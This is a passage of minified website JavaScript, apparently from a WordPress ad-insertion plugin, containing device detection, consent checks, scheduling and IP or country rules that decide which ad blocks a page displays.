)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&
(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||
d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLoaded",e)}ai_ready(ai_check_close_buttons);
var ai_ip=!0,ai_use_maxmind="0",ai_data_id="809c31c4d3",ai_ajax_url="https://wltreport.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";
if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,
f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=
!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";
d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=
g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),
